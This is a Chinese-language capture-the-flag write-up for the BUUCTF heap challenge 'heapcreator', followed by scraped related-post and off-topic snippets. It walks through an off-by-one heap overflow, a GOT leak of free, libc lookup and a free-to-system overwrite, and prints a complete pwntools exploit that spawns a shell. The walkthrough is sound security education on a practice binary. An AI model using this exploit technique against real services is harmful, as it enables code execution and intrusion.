[BUUCTF]PWN——hitcontraining_heapcreator

hitcontraining_heapcreator

步骤:



- 例行检查,64位程序,开启了canary和nx



- 本地试运行一下,看看大概的情况,经典的堆的菜单



- 64位ida载入,main函数没有什么看头,直接看各个功能函数

create(),一次请求申请了两个chunk,前一个chunk里记录着后一个chunk的指针和size



edit()



show()



delete()

- 利用思路:

利用 off by one 漏洞覆盖下一个 chunk 的 size 字段,从而构造伪造的 chunk 大小。

申请伪造的 chunk 大小,从而产生 chunk overlap,进而修改关键指针。 - 利用过程:



1) 首先申请几个堆块看一下上述的堆的布局结构

create(0x18,'aaaa')

create(0x10,'bbbb')

create(0x10,'cccc')



和之前分析的一样,调用一次creat_heap()会创建两个chunk,第一个chunk里记录着第二个chunk的大小和地址

2)之后我将chunk0里的内容写成了‘/bin/sh’字符串,我打算泄露free的地址,然后改写为system地址,之后再执行 free(chunk0)的时候就会变成system(‘/bin/sh’)从而获取shell,顺便利用off-by-one溢出一字节的特性改写chunk1的大小,然后free掉

edit(0,'/bin/sh\x00'+p64(0)*2+'\x81')

delete(1)

现在0x40~0xc0(如图标记)的内存地址已经被free掉了,我们只要在申请一个差不多大小的chunk,就能重新得到这块内存地址,实现任意读写了,但是注意,0xa0里存放的仍然是chunk2的size和地址。



create(0x70,p64(0)*8+p64(0x8)+p64(elf.got['free']))

show(2)

free_addr=u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00'))

我重新申请了一个chunk,并在里面将chunk2的地址覆写成了free的got表地址,泄露了free的地址

得到了free的地址,泄露了libc,就可以计算出system的地址了

libc=LibcSearcher('free',free_addr)

libcbase=free_addr-libc.dump('free')

system_addr=libcbase+libc.dump('system')

之前我们已经将指向chunk2地址的指针覆写成了free的got表,也就是说chunk2里的内容现在是free函数的地址,现在往chnk2里写入system函数的地址,覆写掉了free函数的地址,也就是说现在free的got表地址指向的是system函数

edit(2,p64(system_addr))



最后执行free(chunk0),经过上述的操作,就变成了system(‘/bin/sh’),获取了shell

完整exp:

from pwn import *

from LibcSearcher import *

p=process('./heapcreator')

#p=remote('node3.buuoj.cn',27304)

elf=ELF('./heapcreator')

context.log_level='debug'

def create(size,content):

p.recvuntil(':')

p.sendline('1')

p.recvuntil('Heap : ')

p.sendline(str(size))

p.recvuntil('heap:')

p.sendline(content)

def edit(idx,content):

p.recvuntil('choice :')

p.sendline('2')

p.recvuntil(' :')

p.sendline(str(idx))

p.recvuntil('heap :')

p.sendline(content)

def show(idx):

p.recvuntil('choice :')

p.sendline('3')

p.recvuntil(' :')

p.sendline(str(idx))

def delete(idx):

p.recvuntil('choice :')

p.sendline('4')

p.recvuntil(' :')

p.sendline(str(idx))

create(0x18,'aaaa')

create(0x10,'bbbb')

create(0x10,'cccc')

#gdb.attach(p)

edit(0,'/bin/sh\x00'+p64(0)*2+'\x81')

delete(1)

#gdb.attach(p)

create(0x70,p64(0)*8+p64(0x8)+p64(elf.got['free']))

#create(0x70,p64(0)*14)

#gdb.attach(p)

show(2)

free_addr=u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00'))

log.success('free_addr: '+hex(free_addr))

libc=LibcSearcher('free',free_addr)

libcbase=free_addr-libc.dump('free')

system_addr=libcbase+libc.dump('system')

log.success('system_addr: '+hex(system_addr))

edit(2,p64(system_addr))

#gdb.attach(p)

delete(0)

p.interactive()

在堆方面是个新手,全是自己的理解,有些地方可能不对,大佬发现错误了教教我

[BUUCTF]PWN——hitcontraining_heapcreator的更多相关文章

- [BUUCTF]PWN——babyheap_0ctf_2017

[BUUCTF]PWN--babyheap_0ctf_2017 附件 步骤: 例行检查,64位,保护全开 试运行一下程序,看到这个布局菜单,知道了这是一道堆的题目,第一次接触堆的小伙伴可以去看一下这个 ...

- (buuctf) - pwn入门部分wp - rip -- pwn1_sctf_2016

[buuctf]pwn入门 pwn学习之路引入 栈溢出引入 test_your_nc [题目链接] 注意到 Ubuntu 18, Linux系统 . nc 靶场 nc node3.buuoj.cn 2 ...

- BUUCTF pwn一分题目

因为以前做过一些题目,看见1分题目也不太多了,就想着,抓紧点把1分题都刷一下吧.所以开个帖子记录一下,题目简单的话就只贴exp了. [BJDCTF 2nd]secret 这里有一个输入可以进行溢出,n ...

- [BUUCTF]PWN——hitcontraining_uaf

[BUUCTF]--hitcontraining_uaf 附件 步骤: 例行检查,32位,开启了nx保护 试运行一下程序,非常常见的创建堆块的菜单 32位ida载入分析,shift+f12查看程序里的 ...

- BUUCTF PWN部分题目wp

pwn好难啊 PWN 1,连上就有flag的pwnnc buuoj.cn 6000得到flag 2,RIP覆盖一下用ida分析一下,发现已有了system,只需覆盖RIP为fun()的地址,用peda ...

- buuctf --pwn part2

pwn难啊! 1.[OGeek2019]babyrop 先check一下文件,开启了NX 在ida中没有找到system.'/bin/sh'等相关的字符,或许需要ROP绕过(废话,题目提示了) 查看到 ...

- buuctf pwn wp---part1

pwn难啊 1.test_your_nc 测试你nc,不用说,连上就有. 2.rip ida中已经包含了system函数: 溢出,覆盖rip为fun函数,peda计算偏移为23: from pwn i ...

- [BUUCTF]PWN——pwnable_hacknote

pwnable_hacknote 附件 步骤: 例行检查,32位程序,开启了nx和canary保护 本地试运行看一下大概的情况,熟悉的堆的菜单 32位ida载入 add() gdb看一下堆块的布局更方 ...

- [BUUCTF]PWN——ciscn_2019_es_7[详解]

ciscn_2019_es_7 附件 步骤: 例行检查,64位程序,开启了nx保护 本地试运行一下看看大概的情况 64位ida载入,关键函数很简单,两个系统调用,buf存在溢出 看到系统调用和溢出,想 ...

随机推荐

- 使用pmml跨平台部署机器学习模型Demo——房价预测

基于房价数据,在python中训练得到一个线性回归的模型,在JavaWeb中加载模型完成房价预测的功能. 一. 训练.保存模型 工具:PyCharm-2017.Python-39.sklearn2 ...

- GeoServer style 配置样例

<?xml version="1.0" encoding="UTF-8"?> <StyledLayerDescriptor version=& ...

- 【JavaSE】JDK配置

Java开发环境配置 2020-09-10 08:32:20 by冲冲 1. Windows7安装JDK 1.1 下载JDK ① 下载地址:http://www.oracle.com/techne ...

- Java LinkedList小记

1. 基本用法 LinkedList实现了List.Deque.Queue接口,可以按照队列.栈和双端队列的方式进行操作.LinkedList有两个构造方法,一个是默认构造,另一个接受Collecti ...

- Codeforces 575A - Fibonotci

题面传送门 题意: 给出 \(s_0,s_1,s_2,\dots,s_{n-1}\),对于 \(i\geq n\),有 \(m\) 个 \(s_i\) 满足 \(s_i\neq s_{i\bmod n ...

- 第42篇-JNI引用的管理(1)

在本地函数中会使用Java服务,这些服务都可以通过调用JNIEnv中封装的函数获取.我们在本地函数中可以访问所传入的引用类型参数,也可以通过JNI函数创建新的 Java 对象.这些 Java 对象显然 ...

- 【Pathview web】通路映射可视化

前言 pathview是一个通路可视化友好的R包,最主要的是它支持多组学数据映射(基因/蛋白-代谢).自己用过它的R包,后来发现有网页版的,果断介绍给学员.因为不常用,记录要点,以后温习备用. 目前w ...

- dlang 读取gz压缩文件

没找到打开gz压缩文件的标准库,暂时调用系统命令打开gz压缩文件(参考:https://dlang.org/phobos/std_process.html#.Redirect.stdoutToStde ...

- mysql—MySQL数据库中10位或13位时间戳和标准时间相互转换

1.字符串时间转10位时间戳 select FLOOR(unix_timestamp(create_time)) from page; #create_time为字段名 page为表名 eg:sele ...

- Mysql笔记(3)

查询总数count(1)查询总和sum(数据名) 查询最大值max(数据名) 查询最小值min(数据名) 查询平均值avg(数据名) 去除重复 通过having来过滤group by字句的结果信息 i ...